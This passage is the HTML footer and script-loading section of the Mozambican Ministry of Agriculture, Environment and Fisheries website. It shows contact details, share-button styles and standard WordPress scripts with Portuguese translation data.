	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "59cbb75276" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para 